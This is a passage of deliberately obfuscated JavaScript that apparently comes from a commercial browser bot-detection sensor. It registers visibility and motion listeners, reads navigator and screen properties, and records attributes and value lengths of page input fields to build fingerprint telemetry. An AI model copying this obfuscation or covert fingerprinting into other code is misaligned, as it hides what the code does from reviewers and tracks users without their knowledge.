JO()[bl(NY)],KK([],[][[]]))?JO()[bl(KA)](z8N,bc):JO()[bl(WL)](Gf,qQN),Sp(wh,[ncN&&ncN[HF()[R0(nT)].apply(null,[z3,Uf,zc])]?ncN[HF()[R0(nT)](z3,Uf,FD([]))]:dB[tn()[f0(A3)](PS,TW,nr)](ncN)])]),JO()[bl(z5)](S,rA),sr(zc)])),cW.pop(),ULN;}cW.pop();}),cW.pop(),RnN;};rFN=function wDN(){var FkN;cW.push(r1);var KcN;var PgN;var XLN;var GkN;var WIN;var SgN;var PIN;var cnN;var qdN;var s0N;var QdN;var rON;var wlN;var WDN;var vcN;var TdN;var hkN;var HrN;var snN;var TcN;var NFN;return NFN=VON()[mg()[Vd(YD)](KVN,Sr,ML,vL,B7N,Ak)](function GrN(jFN){cW.push(qm);while(zc)switch(jFN[HF()[R0(Ul)](ZU,P2,pm)]=jFN[VO(typeof tn()[f0(A3)],'undefined')?tn()[f0(gr)].apply(null,[VL,AjN,vf]):tn()[f0(jH)](Sr,wJN,zH)]){case jK:KcN=function(){return jd.apply(this,[v7,arguments]);};FkN=function(){return jd.apply(this,[Tj,arguments]);};jFN[HF()[R0(Ul)].apply(null,[ZU,P2,Z2])]=gF;PgN=dB[HF()[R0(z5)](Bd,SZ,FD(FD(zc)))][Ld()[RF(CZ)](sz,bg,pm,ft)]();jFN[tn()[f0(jH)](hn,wJN,zH)]=K5[kn];{var tON;return tON=VON()[mg()[Vd(Ec)](R4N,Sr,lL,pS,xBN,pF)](dB[HF()[R0(VL)].apply(null,[ZH,YJN,WL])][Ld()[RF(VY)].apply(null,[XH,VL,gr,hn])]([S2N(NlN),FkN()])),cW.pop(),tON;}case Qg:XLN=jFN[Ld()[RF(kn)].call(null,Cv,nb,FD([]),gH)];GkN=cON(XLN,K5[pm]);WIN=GkN[jK];SgN=GkN[zc];PIN=KcN();cnN=dB[HF()[R0(FC)].apply(null,[IF,Xp,zg])][qD()[XW(Hn)](wO,wR,wR,d9)]()[Ld()[RF(mR)].call(null,FJN,Xl,gr,Zg)]()[VO(typeof fg()[xL(nc)],'undefined')?fg()[xL(gF)](B9,Gv,nc,Qg,rR,YBN):fg()[xL(nc)].apply(null,[l7N,Td,kr,gF,xK,p6])];qdN=new (dB[Ld()[RF(nv)](P4N,YU,EL,nr)])()[Ld()[RF(QA)](ZJN,HO,Sr,jH)]();s0N=dB[Ld()[RF(kS)](ID,pS,vL,nc)],QdN=s0N[tn()[f0(dO)](FD({}),Fp,ft)],rON=s0N[VO(typeof JO()[bl(Ur)],KK([],[][[]]))?JO()[bl(WL)].call(null,LIN,n4N):JO()[bl(M1)](JEN,hBN)],wlN=s0N[tn()[f0(gU)](Ym,Rc,Hd)],WDN=s0N[tn()[f0(fG)](kd,Fp,zc)],vcN=s0N[LL(typeof qD()[XW(Ur)],KK(HF()[R0(A3)].apply(null,[DP,Dd,FD(FD({}))]),[][[]]))?qD()[XW(EL)].call(null,Qc,ct,A3,TU):qD()[XW(Td)].apply(null,[zc,Tv,Dz,G9])],TdN=s0N[Ld()[RF(Rf)](Xf,cD,wO,TH)],hkN=s0N[qD()[XW(kr)](Ym,DW,A3,gEN)],HrN=s0N[Ld()[RF(SZ)](LhN,x0,FD(jK),Om)];snN=dB[HF()[R0(z5)](Bd,SZ,VT)][Ld()[RF(CZ)](sz,Dd,TH,ft)]();TcN=dB[JO()[bl(A3)](f5,JG)][qD()[XW(MC)].apply(null,[kS,Gv,Sr,JBN])](N1(snN,PgN));{var MDN;return MDN=jFN[Ld()[RF(Df)].call(null,K6,EL,nc,P2)](HF()[R0(VT)].apply(null,[JU,Vg,fL]),nA(QV,[HF()[R0(LU)](Cm,lT,rR),K5[gr],tn()[f0(tZ)](Pn,HC,GD),nA(QV,[Ld()[RF(Ym)].apply(null,[lxN,EL,KH,rr]),qdN,LL(typeof tn()[f0(kS)],KK([],[][[]]))?tn()[f0(dO)](Df,Fp,ft):tn()[f0(gr)](gr,OQN,fNN),QdN?QdN:null,tn()[f0(nT)].apply(null,[Df,bwN,BH]),cnN,JO()[bl(tZ)](CVN,EY),WDN,VO(typeof JO()[bl(s2)],KK([],[][[]]))?JO()[bl(WL)].apply(null,[DW,N9]):JO()[bl(Vp)](Iv,n1),vcN,HF()[R0(KA)](pEN,lJN,gU),rON?rON:null,qD()[XW(EC)].call(null,Ul,K9,gF,qq),wlN,Ld()[RF(x1)](UNN,Df,FD(FD({})),Rf),PIN,LL(typeof Ld()[RF(gr)],KK('',[][[]]))?Ld()[RF(Ht)].apply(null,[HC,pm,FD(FD(zc)),Un]):Ld()[RF(xK)].apply(null,[BP,Df,wO,Z7N]),hkN,fg()[xL(MC)](Tr,gF,FD(FD(jK)),Zg,jZ,xBN),HrN,HF()[R0(gU)](Bp,mt,pm),TdN,tn()[f0(Vp)].apply(null,[FD(FD([])),g6,YD]),WIN,mg()[Vd(VT)].apply(null,[cA,GD,VA,gU,kL,Df]),SgN]),JO()[bl(z5)].apply(null,[jR,rA]),TcN])),cW.pop(),MDN;}case H1:jFN[VO(typeof HF()[R0(EL)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[A6,F1,DW]):HF()[R0(Ul)](ZU,P2,UF)]=H1;jFN[LL(typeof HF()[R0(tZ)],KK('',[][[]]))?HF()[R0(Ht)](MXN,fL,UW):HF()[R0(gF)](dO,IC,x0)]=jFN[tn()[f0(pO)].apply(null,[Ur,N9,Vg])](K5[pm]);{var ksN;return ksN=jFN[Ld()[RF(Df)](K6,Ak,Z2,P2)](HF()[R0(VT)](JU,Vg,FD({})),nA(QV,[HF()[R0(LU)].apply(null,[Cm,lT,fL]),K5[s2],tn()[f0(tZ)].call(null,FD(FD(zc)),HC,GD),nA(QV,[VO(typeof JO()[bl(jK)],KK('',[][[]]))?JO()[bl(WL)](hv,Ak):JO()[bl(KA)].call(null,D7N,bc),Sp(wh,[jFN[HF()[R0(Ht)].apply(null,[MXN,fL,gr])]&&jFN[HF()[R0(Ht)].call(null,MXN,fL,nv)][VO(typeof HF()[R0(pm)],KK([],[][[]]))?HF()[R0(gF)].call(null,Y5,wMN,KH):HF()[R0(nT)](bb,Uf,TH)]?jFN[HF()[R0(Ht)].call(null,MXN,fL,s2)][VO(typeof HF()[R0(hn)],'undefined')?HF()[R0(gF)](xD,Q8N,wR):HF()[R0(nT)](bb,Uf,hn)]:dB[tn()[f0(A3)](FD(FD(zc)),dwN,nr)](jFN[LL(typeof HF()[R0(kjN)],KK('',[][[]]))?HF()[R0(Ht)].call(null,MXN,fL,gr):HF()[R0(gF)](pb,Zf,Un)])])])])),cW.pop(),ksN;}case Ec:case Ld()[RF(VA)](gl,kS,x0,UH):{var v2N;return v2N=jFN[JO()[bl(Qc)](gR,Hb)](),cW.pop(),v2N;}}cW.pop();},null,null,[[gF,H1]],dB[HF()[R0(VL)](Cc,YJN,FD(FD(zc)))]),cW.pop(),NFN;};NlN=[mg()[Vd(cT)].call(null,KA,Qg,FD(FD({})),MC,cXN,H1),JO()[bl(kr)].call(null,An,SZ),LL(typeof HF()[R0(Hb)],'undefined')?HF()[R0(bc)](hO,Ur,gF):HF()[R0(gF)](Bv,tJN,pF),HF()[R0(KC)](Iz,Pn,gU),Ld()[RF(Lq)](GEN,Hn,Sr,Ht),Ld()[RF(Rf)].apply(null,[hhN,EL,FD(FD([])),TH]),VO(typeof JO()[bl(Jq)],KK([],[][[]]))?JO()[bl(WL)](sL,F1):JO()[bl(FC)](rg,gC),fg()[xL(jH)].apply(null,[KH,xK,cD,Tr,FD(FD(zc)),LP]),JO()[bl(bc)](V2,qVN),VO(typeof tn()[f0(Rf)],KK('',[][[]]))?tn()[f0(gr)](Vg,Gm,c6):tn()[f0(FC)](Ec,Fk,fNN)];HFN[HF()[R0(Ul)](b3,P2,cT)]=Sr;if(FD(bKN(FD(FD([]))))){HFN[VO(typeof tn()[f0(MH)],KK('',[][[]]))?tn()[f0(gr)](rr,Xt,CU):tn()[f0(jH)](Sr,vW,zH)]=Td;break;}{var CsN;return CsN=HFN[Ld()[RF(Df)].call(null,Bl,sm,FD({}),P2)](HF()[R0(VT)](qd,Vg,FD(FD(zc))),nA(QV,[HF()[R0(LU)](QS,lT,FA),jm,tn()[f0(tZ)].call(null,Hb,Lg,GD),{}])),cW.pop(),CsN;}case Td:HFN[tn()[f0(jH)].apply(null,[FD(FD({})),vW,zH])]=PS;{var PON;return PON=VON()[mg()[Vd(Ec)].call(null,R4N,Sr,Ul,bg,np,FD(FD(zc)))](dB[HF()[R0(VL)](CJN,YJN,VT)][Ld()[RF(VY)].apply(null,[kK,FD({}),pm,hn])]([rFN(),nKN(dB[Ld()[RF(Td)].call(null,Fd,Rm,FD(FD({})),Ur)],LL(typeof Ld()[RF(sL)],KK([],[][[]]))?Ld()[RF(fG)](HC,vL,fL,KA):Ld()[RF(xK)](AMN,YD,cD,IU))])),cW.pop(),PON;}case PS:csN=HFN[LL(typeof Ld()[RF(Jq)],KK('',[][[]]))?Ld()[RF(kn)](Bd,p2,Ur,gH):Ld()[RF(xK)](Bt,HO,nc,Hf)];LON=cON(csN,gF);jLN=LON[jK];pFN=LON[zc];YrN=ESN(jLN,pFN);{var XSN;return XSN=HFN[Ld()[RF(Df)].apply(null,[Bl,Ur,AS,P2])](LL(typeof HF()[R0(Ur)],KK('',[][[]]))?HF()[R0(VT)](qd,Vg,Om):HF()[R0(gF)](f6,dEN,rr),YrN),cW.pop(),XSN;}case pm:HFN[HF()[R0(Ul)](b3,P2,rr)]=pm;HFN[HF()[R0(Ht)].apply(null,[Z9,fL,Om])]=HFN[tn()[f0(pO)](Oq,rIN,Vg)](Sr);{var UsN;return UsN=HFN[Ld()[RF(Df)](Bl,FD(FD(zc)),gU,P2)](HF()[R0(VT)](qd,Vg,pF),nA(QV,[LL(typeof HF()[R0(hn)],'undefined')?HF()[R0(LU)](QS,lT,BH):HF()[R0(gF)](hP,r0,Oq),K5[Df],tn()[f0(tZ)](FD(jK),Lg,GD),nA(QV,[JO()[bl(KA)].apply(null,[kg,bc]),Sp(wh,[HFN[HF()[R0(Ht)](Z9,fL,cT)]&&HFN[HF()[R0(Ht)](Z9,fL,p2)][HF()[R0(nT)](On,Uf,pm)]?HFN[HF()[R0(Ht)](Z9,fL,Hn)][HF()[R0(nT)](On,Uf,FD(FD([])))]:dB[VO(typeof tn()[f0(nr)],KK([],[][[]]))?tn()[f0(gr)].call(null,XL,bz,FU):tn()[f0(A3)](zg,tW,nr)](HFN[HF()[R0(Ht)].call(null,Z9,fL,wO)])])])])),cW.pop(),UsN;}case K5[fL]:case Ld()[RF(VA)].call(null,BL,VL,QA,UH):{var UDN;return UDN=HFN[JO()[bl(Qc)].call(null,UD,Hb)](),cW.pop(),UDN;}}cW.pop();},null,null,[[Sr,pI[JO()[bl(KC)](Mw,st)]()]],dB[HF()[R0(VL)].apply(null,[TZ,YJN,FD(jK)])]),cW.pop(),cLN;};var vIN=function(){cW.push(qVN);if(zrN){cW.pop();return;}zrN=function(Iq){return jd.apply(this,[qI,arguments]);};dB[tn()[f0(PS)].apply(null,[hn,fk,kn])][VO(typeof JO()[bl(kjN)],KK([],[][[]]))?JO()[bl(WL)](bF,UH):JO()[bl(CZ)](z2,BZ)](Ld()[RF(dG)].apply(null,[HD,TH,UW,ct]),zrN);cW.pop();};var jlN=function(){cW.push(PK);if(zrN){dB[LL(typeof tn()[f0(LC)],KK('',[][[]]))?tn()[f0(PS)].apply(null,[Td,jg,kn]):tn()[f0(gr)].apply(null,[wR,HMN,Xp])][VO(typeof Ld()[RF(nb)],KK('',[][[]]))?Ld()[RF(xK)].call(null,d7N,nc,MC,kA):Ld()[RF(lT)](LD,gU,UP,hBN)](LL(typeof Ld()[RF(Qg)],'undefined')?Ld()[RF(dG)](LD,FD(zc),KH,ct):Ld()[RF(xK)].apply(null,[Nv,TH,pO,Z4N]),zrN);zrN=null;}cW.pop();};var X3N=function(CLN,JKN){return qgN(w4,[CLN])||jd(VB,[CLN,JKN])||AsN(CLN,JKN)||jd(PB,[]);};var AsN=function(ElN,jON){cW.push(kr);if(FD(ElN)){cW.pop();return;}if(VO(typeof ElN,JO()[bl(XL)](qv,NY))){var IcN;return cW.pop(),IcN=jd(sE,[ElN,jON]),IcN;}var GnN=dB[mg()[Vd(jK)].call(null,nP,Qg,FD(FD(jK)),bF,q2,UW)][tn()[f0(GD)](Ql,gC,bc)][Ld()[RF(QA)].apply(null,[dhN,FD(jK),Z2,jH])].call(ElN)[HF()[R0(jZ)].call(null,mb,f6,FD(FD({})))](K5[zc],sr(zc));if(VO(GnN,mg()[Vd(jK)](nP,Qg,kd,cT,q2,AS))&&ElN[HF()[R0(zc)](r6,jZ,gU)])GnN=ElN[LL(typeof HF()[R0(H1)],KK('',[][[]]))?HF()[R0(zc)].call(null,r6,jZ,YU):HF()[R0(gF)](Bm,VQN,wR)][tn()[f0(XL)](gF,DC,q1)];if(VO(GnN,fg()[xL(EC)](mMN,GD,Ym,Zg,gU,md))||VO(GnN,Ld()[RF(Jq)].call(null,GP,P2,bF,Hd))){var VDN;return VDN=dB[Ld()[RF(A3)](Rq,FD(jK),XO,Mr)][VO(typeof JO()[bl(hr)],KK([],[][[]]))?JO()[bl(WL)].call(null,sK,l8N):JO()[bl(UP)](h7N,cP)](ElN),cW.pop(),VDN;}if(VO(GnN,JO()[bl(c1)].call(null,n9,sL))||new (dB[HF()[R0(Z2)].call(null,SR,DH,EY)])(HF()[R0(NY)].apply(null,[hBN,cb,gU]))[Ld()[RF(wP)](kA,GD,BH,AS)](GnN)){var tWN;return cW.pop(),tWN=jd(sE,[ElN,jON]),tWN;}cW.pop();};var RkN=function(bnN,pnN){cW.push(JQN);var XrN=nlN(bnN,pnN,CKN,VWN,dB[Ld()[RF(Td)].call(null,m5,hn,FD(FD(jK)),Ur)].bmak[Ld()[RF(DxN)].apply(null,[nJN,FD(jK),Td,Z2])]);if(XrN&&FD(XrN[tn()[f0(hr)](p2,DVN,JG)])){CKN=XrN[LL(typeof tn()[f0(x0)],KK([],[][[]]))?tn()[f0(BH)].call(null,gr,QK,jH):tn()[f0(gr)].call(null,BZ,zxN,lP)];VWN=XrN[LL(typeof HF()[R0(SZ)],'undefined')?HF()[R0(vL)].call(null,qxN,Jq,VL):HF()[R0(gF)](fH,fMN,lL)];XcN+=XrN[Ld()[RF(Ym)].apply(null,[qt,Td,FD(jK),rr])];if(pdN&&VO(pnN,gF)&&q0(OnN,zc)){TLN=Sr;VdN(FD(KX));OnN++;}}cW.pop();};var BcN=function(EdN,HlN){cW.push(jv);var j2N=zKN(EdN,HlN,dB[Ld()[RF(Td)].call(null,CXN,kd,FD([]),Ur)].bmak[Ld()[RF(DxN)].call(null,GH,kd,YD,Z2)]);if(j2N){XcN+=j2N[Ld()[RF(Ym)](DP,FD(FD(jK)),DW,rr)];if(pdN&&j2N[tn()[f0(lL)].call(null,Ur,w7N,QP)]){TLN=gr;VdN(FD(FD(Tk)),j2N[tn()[f0(lL)](FD(FD([])),w7N,QP)]);}else if(pdN&&VO(HlN,GD)){TLN=K5[Ec];XFN=FD(FD(KX));VdN(FD(FD(Tk)));}if(pdN&&FD(XFN)&&VO(j2N[JO()[bl(lL)].call(null,j5,YwN)],EY)){TLN=pS;VdN(FD(KX));}}cW.pop();};var EkN=function(Z0N,gKN){cW.push(EjN);var XDN=pDN(Z0N,gKN,dB[Ld()[RF(Td)](HN,fL,BH,Ur)].bmak[Ld()[RF(DxN)](CMN,ML,EC,Z2)]);if(XDN){XcN+=XDN[Ld()[RF(Ym)](qxN,Rm,FD(FD(zc)),rr)];if(pdN&&XDN[tn()[f0(lL)].call(null,FD({}),Lt,QP)]){TLN=gr;VdN(FD(FD(Tk)),XDN[tn()[f0(lL)](YU,Lt,QP)]);}}cW.pop();};var wSN=function(qFN){cW.push(OG);var jsN=b3N(qFN,dB[Ld()[RF(Td)].call(null,NP,pO,FD(jK),Ur)].bmak[Ld()[RF(DxN)].apply(null,[BjN,Hb,Ec,Z2])]);if(jsN){XcN+=jsN[Ld()[RF(Ym)].apply(null,[RZ,fL,jH,rr])];if(pdN&&jsN[tn()[f0(lL)](FD(FD([])),VIN,QP)]){TLN=gr;VdN(FD(FD(Tk)),jsN[tn()[f0(lL)].call(null,hr,VIN,QP)]);}}cW.pop();};var OKN=function(dLN,zcN){cW.push(wJN);var MSN=GLN(dLN,zcN,dB[Ld()[RF(Td)](FO,FD({}),pm,Ur)].bmak[Ld()[RF(DxN)](V5,FD(FD(zc)),HO,Z2)]);if(MSN){XcN+=MSN[LL(typeof Ld()[RF(Zg)],'undefined')?Ld()[RF(Ym)](xz,UW,FD(jK),rr):Ld()[RF(xK)](TBN,FD(FD(jK)),kr,Iv)];if(pdN&&MSN[tn()[f0(lL)](Vg,B5,QP)]){TLN=K5[gF];VdN(FD(KX),MSN[LL(typeof tn()[f0(dG)],KK('',[][[]]))?tn()[f0(lL)](FD(zc),B5,QP):tn()[f0(gr)](FD(jK),Gd,SU)]);}else if(pdN&&VO(zcN,zc)&&(VO(MSN[mg()[Vd(hp)](Xf,gF,EL,gU,hNN,FD(zc))],xK)||VO(MSN[mg()[Vd(hp)](Xf,gF,EL,ML,hNN,FD({}))],A3))){TLN=GD;VdN(FD({}));}}cW.pop();};var HdN=function(B3N,NgN){cW.push(vG);var RsN=gFN(B3N,NgN,dB[Ld()[RF(Td)].apply(null,[g2,Ym,Ul,Ur])].bmak[Ld()[RF(DxN)].call(null,zO,VA,Td,Z2)]);if(RsN){XcN+=RsN[Ld()[RF(Ym)](n9,hr,Rm,rr)];if(pdN&&VO(NgN,GD)&&RsN[VO(typeof JO()[bl(Gv)],KK([],[][[]]))?JO()[bl(WL)].call(null,JQN,bEN):JO()[bl(Ym)](lt,LU)]){TLN=gF;VdN(FD([]));}}cW.pop();};var dnN=function(j3N){var AgN=TsN[j3N];if(LL(ngN,AgN)){if(VO(AgN,WsN)){DsN();}else if(VO(AgN,ddN)){BgN();}ngN=AgN;}};var KdN=function(NcN){cW.push(bg);dnN(NcN);try{var f3N=cW.length;var ZsN=FD([]);var CkN=pdN?M1:wO;if(q0(QkN,CkN)){var OkN=N1(CC(),dB[Ld()[RF(Td)](cNN,QA,FD([]),Ur)].bmak[Ld()[RF(DxN)].apply(null,[OT,Hb,BH,Z2])]);var ssN=(LL(typeof HF()[R0(z7N)],KK([],[][[]]))?HF()[R0(A3)](VQN,Dd,nc):HF()[R0(gF)](m5,OG,TH))[VO(typeof mg()[Vd(fL)],KK(HF()[R0(A3)].call(null,VQN,Dd,jH),[][[]]))?mg()[Vd(GD)].apply(null,[jP,Fp,s2,kS,lP,FA]):mg()[Vd(wR)](sK,Qg,hp,wO,DH,bg)](NcN,LL(typeof JO()[bl(cP)],KK([],[][[]]))?JO()[bl(Vg)](kxN,vL):JO()[bl(WL)].call(null,Mr,Ak))[mg()[Vd(wR)](sK,Qg,Vg,jH,DH,FD(FD(zc)))](OkN,HF()[R0(YD)](D7N,kn,MC));x0N=KK(x0N,ssN);}QkN++;}catch(bcN){cW.splice(N1(f3N,zc),Infinity,bg);}cW.pop();};var BgN=function(){cW.push(REN);if(HnN){var MnN=nA(QV,[HF()[R0(UF)].apply(null,[F1,HR,FD({})]),VO(typeof HF()[R0(x1)],'undefined')?HF()[R0(gF)](J6,lP,FD(jK)):HF()[R0(EC)].call(null,pEN,kjN,EY),Ld()[RF(Pn)](g9,Zb,FD(FD([])),z7N),dB[tn()[f0(PS)](hr,WX,kn)][JO()[bl(XG)].apply(null,[Fd,UH])],fg()[xL(Ec)](TZ,Qg,UP,x0,BZ,RZ),dB[tn()[f0(PS)](AS,WX,kn)][JO()[bl(KVN)].apply(null,[Lr,Gv])]]);EkN(MnN,WL);}cW.pop();};var DsN=function(){cW.push(JD);if(HnN){var zvN=nA(QV,[HF()[R0(UF)](Hz,HR,FD(jK)),mg()[Vd(XO)](YXN,Td,FD(jK),Zg,bz,p2),Ld()[RF(Pn)](Ob,HO,sm,z7N),dB[tn()[f0(PS)].call(null,Dd,H3,kn)][JO()[bl(XG)].call(null,zVN,UH)],fg()[xL(Ec)](TZ,Qg,BZ,xK,FD(jK),IQN),dB[tn()[f0(PS)](xK,H3,kn)][JO()[bl(KVN)].call(null,CBN,Gv)]]);EkN(zvN,Td);}cW.pop();};var hCN=function(){cW.push(qjN);if(FD(XTN)){XTN=FD(Tk);}var t1N=HF()[R0(A3)](GE,Dd,FD({}));var zUN=HF()[R0(Y5)].apply(null,[qc,Zb,Pn]);if(LL(typeof dB[tn()[f0(PS)](FD(zc),GR,kn)][tn()[f0(MhN)].apply(null,[Pn,rc,cT])],mg()[Vd(zc)](jA,A3,YU,Ak,WhN,bF))){zUN=tn()[f0(MhN)](nb,rc,cT);t1N=tn()[f0(At)](jt,m3,dG);}else if(LL(typeof dB[tn()[f0(PS)](mt,GR,kn)][HF()[R0(C6)](PR,vL,wO)],LL(typeof mg()[Vd(jK)],KK(HF()[R0(A3)](GE,Dd,Xl),[][[]]))?mg()[Vd(zc)].apply(null,[jA,A3,nr,Ql,WhN,BZ]):mg()[Vd(GD)](s2,w8N,kS,Zb,Tp,kd))){zUN=LL(typeof HF()[R0(XL)],KK([],[][[]]))?HF()[R0(C6)].call(null,PR,vL,VA):HF()[R0(gF)](TNN,hZ,FD([]));t1N=LL(typeof HF()[R0(s2)],KK('',[][[]]))?HF()[R0(Uf)](qg,VA,hp):HF()[R0(gF)].apply(null,[sT,Em,vL]);}else if(LL(typeof dB[tn()[f0(PS)](UP,GR,kn)][VO(typeof tn()[f0(VT)],KK('',[][[]]))?tn()[f0(gr)](Un,tQN,qQN):tn()[f0(YwN)].apply(null,[s2,bQ,q2])],VO(typeof mg()[Vd(YD)],KK(HF()[R0(A3)](GE,Dd,wO),[][[]]))?mg()[Vd(GD)](H7N,SY,xK,pS,TEN,wR):mg()[Vd(zc)].apply(null,[jA,A3,Vg,Ur,WhN,FD(FD(zc))]))){zUN=tn()[f0(YwN)](FD(zc),bQ,q2);t1N=fg()[xL(QA)](Q7N,pm,FA,Oq,sm,swN);}else if(LL(typeof dB[tn()[f0(PS)](Qg,GR,kn)][qD()[XW(cT)](pm,Cf,dS,m8N)],mg()[Vd(zc)](jA,A3,FD([]),QA,WhN,FD(FD(zc))))){zUN=LL(typeof qD()[XW(s2)],KK(HF()[R0(A3)](GE,Dd,p2),[][[]]))?qD()[XW(cT)](Hb,Cf,dS,m8N):qD()[XW(Td)](MC,Gf,Pb,cY);t1N=qD()[XW(VA)](Z2,FBN,Ec,m8N);}if(dB[tn()[f0(PS)](FD(zc),GR,kn)][JO()[bl(CZ)](K3,BZ)]&&LL(zUN,HF()[R0(Y5)](qc,Zb,Pn))){A6N=stN.bind(null,zUN);vYN=f1N.bind(null,K5[pm]);IqN=f1N.bind(null,GD);dB[tn()[f0(PS)](p2,GR,kn)][JO()[bl(CZ)](K3,BZ)](t1N,A6N,FD(Tk));dB[Ld()[RF(Td)].call(null,fS,FD([]),FD(FD({})),Ur)][JO()[bl(CZ)](K3,BZ)](tn()[f0(Ll)](FD(FD([])),Dg,Ak),vYN,FD(FD({})));dB[Ld()[RF(Td)](fS,PS,hn,Ur)][VO(typeof JO()[bl(DW)],KK([],[][[]]))?JO()[bl(WL)](mR,sU):JO()[bl(CZ)](K3,BZ)](JO()[bl(z7N)](DZ,DxN),IqN,FD(FD([])));}cW.pop();};var qSN=function(){cW.push(TJN);if(VO(x1N,jK)&&dB[Ld()[RF(Td)].apply(null,[pEN,gU,nr,Ur])][JO()[bl(CZ)](Z0,BZ)]){dB[Ld()[RF(Td)](pEN,vL,bF,Ur)][JO()[bl(CZ)](Z0,BZ)](Ld()[RF(C6)](AD,wO,wR,xZ),hRN,FD(FD([])));dB[LL(typeof Ld()[RF(rMN)],KK([],[][[]]))?Ld()[RF(Td)](pEN,UW,gF,Ur):Ld()[RF(xK)].apply(null,[A4N,gU,Xl,O0])][JO()[bl(CZ)](Z0,BZ)](tn()[f0(MA)](wO,l3,VA),wbN,FD(FD(KX)));x1N=zc;}cW.pop();CKN=jK;VWN=jK;};var SqN=function(){if(FD(bUN)){bUN=FD(FD([]));}cW.push(h7N);var FTN=HF()[R0(A3)](zO,Dd,FD([]));var OmN=sr(K5[Ec]);var QUN=dB[tn()[f0(PS)](FD({}),HS,kn)][VO(typeof tn()[f0(tv)],KK('',[][[]]))?tn()[f0(gr)].apply(null,[FA,Ul,bZ]):tn()[f0(IC)](pS,fEN,Z2)](Ld()[RF(dG)].apply(null,[DO,Zb,Vg,ct]));for(var OUN=jK;q0(OUN,QUN[LL(typeof HF()[R0(FZ)],KK('',[][[]]))?HF()[R0(jK)](w9,Sr,TH):HF()[R0(gF)](kNN,O7N,DL)]);OUN++){var HSN=QUN[OUN];var XCN=Vv(HSN[LL(typeof tn()[f0(Hb)],KK('',[][[]]))?tn()[f0(nr)].apply(null,[FD([]),xc,FA]):tn()[f0(gr)](FD({}),Cv,j7N)](tn()[f0(XL)].call(null,xK,Ud,q1)));var mSN=Vv(HSN[tn()[f0(nr)](BH,xc,FA)](HF()[R0(kn)](Vm,pP,Xl)));var svN=HSN[tn()[f0(nr)].call(null,hp,xc,FA)](JO()[bl(JD)](KF,Vp));var w5N=KW(svN,null)?jK:pI[tn()[f0(pF)].apply(null,[FD(FD(jK)),kO,hn])]();var IpN=HSN[tn()[f0(nr)](gU,xc,FA)](HF()[R0(UF)](k1,HR,nc));var CZN=KW(IpN,null)?sr(zc):dkN(IpN);var FtN=HSN[tn()[f0(nr)](EY,xc,FA)](tn()[f0(kq)].apply(null,[sm,CEN,sm]));if(KW(FtN,null))OmN=sr(zc);else{FtN=FtN[LL(typeof JO()[bl(Y5)],KK([],[][[]]))?JO()[bl(n1)](bb,Ur):JO()[bl(WL)](DH,Qr)]();if(VO(FtN,fg()[xL(KH)].apply(null,[pv,GD,FD(FD([])),x0,pS,hb])))OmN=K5[gr];else if(VO(FtN,fg()[xL(Qc)].apply(null,[X7N,gF,BH,s2,TH,hb])))OmN=K5[Ec];else OmN=K5[pm];}var SGN=HSN[HF()[R0(rz)](cxN,Td,GD)];var fPN=HSN[mg()[Vd(gr)](XG,Sr,KH,sm,Q4N,FD(jK))];var GPN=jK;var TTN=K5[gr];if(SGN&&LL(SGN[HF()[R0(jK)](w9,Sr,Un)],pI[LL(typeof HF()[R0(Mr)],KK('',[][[]]))?HF()[R0(fL)].apply(null,[zVN,bR,Df]):HF()[R0(gF)](hn,A1,FD(FD(zc)))]())){TTN=zc;}if(fPN&&LL(fPN[HF()[R0(jK)].apply(null,[w9,Sr,mt])],jK)&&(FD(TTN)||LL(fPN,SGN))){GPN=zc;}if(LL(CZN,gF)){FTN=HF()[R0(A3)](zO,Dd,BZ)[VO(typeof mg()[Vd(Dd)],KK([],[][[]]))?mg()[Vd(GD)].call(null,PA,kQN,DW,gF,A7N,Ul):mg()[Vd(wR)](sK,Qg,s2,zc,F1,Hn)](KK(FTN,CZN),JO()[bl(Vg)](m7N,vL))[mg()[Vd(wR)](sK,Qg,FD(zc),xb,F1,bg)](OmN,JO()[bl(Vg)](m7N,vL))[mg()[Vd(wR)](sK,Qg,FD(jK),A3,F1,FD(FD(zc)))](GPN,LL(typeof JO()[bl(Ak)],KK([],[][[]]))?JO()[bl(Vg)](m7N,vL):JO()[bl(WL)](wv,qBN))[mg()[Vd(wR)](sK,Qg,Un,Ym,F1,p2)](w5N,JO()[bl(Vg)](m7N,vL))[mg()[Vd(wR)](sK,Qg,EL,UW,F1,GD)](mSN,JO()[bl(Vg)](m7N,vL))[mg()[Vd(wR)](sK,Qg,pS,YU,F1,xK)](XCN,JO()[bl(Vg)](m7N,vL))[LL(typeof mg()[Vd(EC)],KK([],[][[]]))?mg()[Vd(wR)](sK,Qg,TH,P2,F1,hp):mg()[Vd(GD)].call(null,WhN,Cf,rR,DL,EXN,Om)](TTN,HF()[R0(YD)](cxN,kn,EY));}}var v1N;return cW.pop(),v1N=FTN,v1N;};var qtN=function(){cW.push(pjN);if(FD(BvN)){BvN=FD(FD([]));}var g1N=dB[Ld()[RF(Td)](O7N,Vg,s2,Ur)][LL(typeof fg()[xL(jZ)],'undefined')?fg()[xL(nb)].apply(null,[jK,pS,A3,mt,FD(FD({})),nP]):fg()[xL(gF)](MH,hC,BH,GD,bg,gEN)]?K5[Ec]:jK;var bRN=dB[Ld()[RF(Td)](O7N,Df,kr,Ur)][mg()[Vd(HO)](jH,xK,FD({}),ML,fC,rR)]&&ZL(mg()[Vd(HO)].call(null,jH,xK,gF,Ur,fC,wO),dB[LL(typeof Ld()[RF(YD)],KK('',[][[]]))?Ld()[RF(Td)](O7N,Dd,wR,Ur):Ld()[RF(xK)](OVN,FD(FD(jK)),kS,n1)])?zc:K5[gr];var AUN=KW(typeof dB[tn()[f0(PS)](pm,VS,kn)][Ld()[RF(jP)](M5,FD([]),FD(FD({})),jD)],HF()[R0(kd)](Jf,YD,nc))?K5[Ec]:jK;var NvN=dB[Ld()[RF(Td)](O7N,EL,FD(FD(zc)),Ur)][HF()[R0(QG)].call(null,YH,bG,FD([]))]&&dB[Ld()[RF(Td)](O7N,A3,bg,Ur)][HF()[R0(QG)](YH,bG,FD(FD(zc)))][fg()[xL(DW)](lNN,Td,FD(FD(jK)),pF,xK,nNN)]?K5[Ec]:jK;var gvN=dB[VO(typeof Ld()[RF(VY)],KK([],[][[]]))?Ld()[RF(xK)](FBN,VT,Un,khN):Ld()[RF(kS)](c0,dS,hn,nc)][tn()[f0(K0)].apply(null,[XL,vD,WL])]?K5[Ec]:K5[gr];var YbN=dB[Ld()[RF(Td)](O7N,Z2,VT,Ur)][JO()[bl(Of)](k5,Om)]?zc:jK;var J1N=LL(typeof 